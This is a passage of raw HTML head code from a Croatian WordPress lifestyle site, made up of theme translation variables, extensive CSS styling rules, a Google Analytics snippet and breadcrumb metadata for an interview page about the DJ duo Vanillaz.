var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/",
                                "name": "Hrvatsko-slovenski DJ duo Vanillaz osvaja svijet"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "logotip-google-pay"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
